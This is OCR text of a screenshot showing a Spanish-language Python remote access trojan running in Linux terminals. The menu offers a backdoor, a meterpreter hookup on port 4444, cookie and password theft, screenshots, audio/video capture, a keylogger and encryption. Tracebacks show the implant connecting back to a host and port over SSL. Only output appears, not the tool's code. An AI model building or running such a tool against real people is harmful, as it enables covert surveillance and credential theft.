 Applications Menu
bec@mod3: ~/Desktop
19:59
bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
2) Metasploit
3) Video/Audio
4) Cookies
5) Passwords
6) Screenshots
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>> 2
Antes de continuar, configure meterpreter ;), puerto 4444...
Meterpreter activo
Presione una tecla para continuar...^CPresione una tecla para continuar...^CT
raceback (most recent call last):
File "clienteRATa.py", line 173, in <module>
menu()
File "clienteRATa.py", line 135, in menu
raw_input("Presione una tecla para continuar...")
KeyboardInterrupt
root@mod3:/home/bec/Desktop# python clienteRATa.py
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>>
bec@mod3: ~/Desktop 77x22
saliendo...
meterpreter :D
saliendo...
meterpreter :D
saliendo...
meterpreter :D
saliendo...
saliendo...
meterpreter :D
saliendo...
^CTraceback (most recent call last):
File "RATa.py", line 155, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 121, in remoto
data = s.recv(512)
File "/usr/lib/python2.7/ssl.py", line 714, in recv
return self.read(buflen)
File "/usr/lib/python2.7/ssl.py", line 608, in read
v = self._sslobj.read(len or 1024)
KeyboardInterrupt
bec@mod3:~/Desktop$ python RATa.py
bec@mod3: ~/Desktop 77x21
RAT@infectado# ^CPresione una tecla para continuar...^CTraceback (most recent
call last):
File "clienteRATa.py", line 167, in <module>
raw_input("Presione una tecla para continuar...")
File "clienteRATa.py", line 109, in menu
raw_input("Presione una tecla para continuar...")
KeyboardInterrupt
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$